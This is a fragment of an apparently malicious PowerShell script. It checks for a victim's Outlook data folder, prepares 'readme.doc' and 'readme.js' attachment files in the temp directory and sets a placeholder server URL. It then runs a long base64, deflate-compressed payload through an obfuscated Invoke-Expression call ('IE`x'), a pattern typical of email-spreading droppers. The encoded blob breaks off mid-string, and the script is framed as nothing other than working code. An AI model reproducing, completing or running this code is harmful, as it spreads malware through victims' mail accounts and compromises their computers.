 $mail_code=@'
if((get-childitem C:\Users\$env:username\AppData\Local\Microsoft\Outlook).count -gt 1){
$base_url="CORE_URL"
$att_doc=$env:tmp+"\readme.doc"
$att_js=$env:tmp+"\readme.js"
IE`x $(New-Object IO.StreamReader ($(New-Object IO.Compression.DeflateStream ($(New-Object IO.MemoryStr
('7b0HYBxJliUmL23Ke39K9UrX4HShCIBgEyTYkEAQ7MGIzeaS7B1pRyMpqyqBymVWZV1mFkDM7Z28995777333nvvvfe6O51OJ/ff/
z9cZmQBbPbOStrJniGAqsgfP358Hz8iztfLaVtUy7Rp6715/m7rd6Nf7vzi3zj5se2frorl1vfe5O/a8elyWs2K5cX3Hz366s2zg/FF
+vjd3sd3fsmd3zj5Jb9xYjtZ7356u06WBf2ef+1+imUr/SzXC+7ne5OinVbLy7xu85o6sK9/70nRnnhfUI9PuMfvEYx7e99nCHfGdb4
+3Sdbkv/+6LtGf/eOzj+Ztu3p09+7u3oPxDv23+xF9m7Xt7z+rpp99nI3r9vxj/eSnm88+3h3/dPMxw7Qg0s9S+/u4WU8aQXxntLtz5
RzXpT5Mlvknynhp/Os/t73v7+1fzAe33/wyaf3x+OHO588fDAe7+7t3fmZz/N2+1W2nFWLdPukWi/bdPc+dTpupi3GcUGD+P2ni9lnH
gHvtl7kf8DV9peTn/4D8mmbvsjb8XfzyckfUBb5sr0zflpdLZ9X2cxMqR3P3Qer8Wq++j1+8vTVtxZZUYJq3/rd101eYxC/+7d+92m1
ZNCgLESYvxF9tNVfedwslqnfj8ATqRf/R4YEfX28Z2P3JzT3x+NDCnvmHG3RVvmn3388tWXb05P3pw+TZ9+efLVF6cv3nxsWxBXf/
bxm3nRpKB7Sj9XddUSBfJZOrlOvyimddVU52365fl5Mc3HL8ucEEpphibU/HRWtESOlOifEou2NKS0rdImz9MWMKmLNcY5Roc/3Wh3d